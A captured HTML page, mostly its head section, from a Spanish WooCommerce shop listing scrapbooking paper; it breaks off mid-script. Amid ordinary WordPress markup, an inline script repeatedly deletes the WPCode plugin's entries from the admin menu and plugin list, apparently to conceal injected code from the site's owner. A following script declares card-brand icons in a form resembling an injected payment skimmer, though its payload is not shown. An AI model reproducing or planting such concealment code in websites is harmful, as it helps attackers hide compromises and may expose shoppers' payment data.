

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/papel-amelie-scrapbooking-048/
body_size: 124163
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>papel amelie scrapbooking 048 &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; papel amelie scrapbooking 048 Etiqueta Feed" href="https://elbauldeluca.com/product-tag/papel-amelie-scrapbooking-048/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"b17df938d3","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 